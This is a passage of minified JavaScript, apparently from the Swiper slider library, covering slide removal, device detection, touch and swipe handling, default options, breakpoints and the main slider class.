o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const A={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},L={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(A).forEach(e=>{Object.keys(A[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=A[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,L,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(L,e)}static get extendedDefaults(){return L}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void 